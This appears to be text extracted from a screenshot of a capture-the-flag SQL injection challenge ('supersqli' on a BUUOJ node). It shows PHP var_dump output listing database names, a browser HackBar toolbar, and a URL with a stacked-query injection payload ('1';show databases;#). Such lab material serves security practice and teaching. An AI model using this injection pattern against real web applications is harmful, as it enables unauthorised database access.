 }
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://7cd7578c-b3be-4aae-9381-a5a7ba71d309.node4.buuoj.cn:81/?inject=1';show databases;#
Enable POST